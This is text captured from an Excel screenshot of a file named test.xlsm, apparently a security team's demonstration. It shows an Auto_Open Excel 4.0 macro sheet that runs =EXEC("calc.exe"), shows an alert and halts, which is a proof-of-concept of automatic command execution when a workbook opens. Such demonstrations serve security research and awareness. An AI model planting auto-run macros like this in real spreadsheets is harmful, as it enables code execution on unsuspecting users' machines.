 test.xlsm - Excel
文件 开始 插入 页面布局 公式 数据 审阅 视图 告诉我您想要做什么... 登录 共享
等线 11 A A 自动换行 常规 插入 Σ
粘贴 B I U A 合并后居中 % , 条件格式 套用表格格式 单元格样式 删除 排序和筛选 查找和选择
格式
剪贴板 字体 对齐方式 数字 样式 单元格 编辑
安全警告 宏已被禁用。 启用内容
Auto_Open fx =EXEC( "calc.exe" )
A B C D E F G H
1 =EXEC( "calc.exe" )
2 =ALERT("Hello, World")
3 =HALT()
4
5
6
7
8
9
10
11
12
13
14
15
16
17
宏1 Sheet1
226安全团队
就绪 100%